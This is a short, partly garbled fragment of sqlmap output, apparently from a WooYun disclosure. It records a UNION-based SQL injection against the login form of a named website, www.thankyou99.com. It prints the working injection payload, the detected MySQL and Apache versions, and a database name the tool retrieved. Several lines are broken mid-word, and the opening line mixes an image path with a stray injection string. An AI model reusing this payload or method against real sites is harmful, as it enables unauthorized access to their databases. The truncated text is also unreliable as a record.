 1) AND ( 'Temu' = 'Temu
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: action=login&pwd=1&user=') UNION ALL SELECT NULL,CONCAT(0x716b62
1,0x4466787a6944774d486b,0x71707a6b71),NULL,NULL,NULL,NULL,NULL--
---
[08:50:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5.0.12
[08:50:23] [INFO] fetching database names
[08:50:23] [WARNING] it was not possible to count the number of entries for t
SQL query provided. sqlmap will assume that it returns only one entry
[08:50:23] [INFO] retrieved: DfxziDwMHk
available databases [1]:
[*] DfxziDwMHk
[08:50:24] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\www.thankyou99.com'
[*] shutting down at 08:50:24
www.wooyun.org